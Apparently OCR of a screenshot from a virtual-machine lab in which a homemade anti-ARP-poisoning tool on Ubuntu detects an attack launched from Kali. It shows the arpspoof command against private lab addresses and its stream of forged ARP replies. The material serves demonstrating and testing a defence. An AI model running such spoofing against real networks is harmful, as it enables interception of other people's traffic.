 Ubuntu professional [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 2 22:30
krish@krish: ~/Desktop
ANTI-ARP POISONING TOOL
-------- --------- ----
1.Scan for possible ARP attacks
2.View your ARP cache
3.Create a static ARP entry
4.Make all entries of ARP as static
5.Clear ARP cache
6.Run continuous test
7.Exit
Enter your option:
5
Enter password:sky
sky
ANTI-ARP POISONING TOOL
-------- --------- ----
1.Scan for possible ARP attacks
2.View your ARP cache
3.Create a static ARP entry
4.Make all entries of ARP as static
5.Clear ARP cache
6.Run continuous test
7.Exit
Enter your option:
6
ARP CACHE IS CLEAN
ARP CACHE IS CLEAN
ARP CACHE IS POISONED!!
The attacker's mac address is:08:00:27:b6:a1:72
You are under attack, please take necessary actions
Press 1 if you remember the actual mac address
Press 2 if you don't remember the actual mac address
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
krish@kali: ~ 10:30 PM 46%
krish@kali: ~
File Actions Edit View Help
(krish㉿kali)-[~]
$ sudo arpspoof -i eth0 -t 10.0.2.8 -r 10.0.2.1 3
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 8:0:27:80:eb:ad 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b6:a1:72
8:0:27:b6:a1:72 52:54:0:12:35:0 0806 42: arp reply 10.0.2.8 is-at 8:0:27:b6:a1:72
Home
KALI
BY OFFENSIVE SECURITY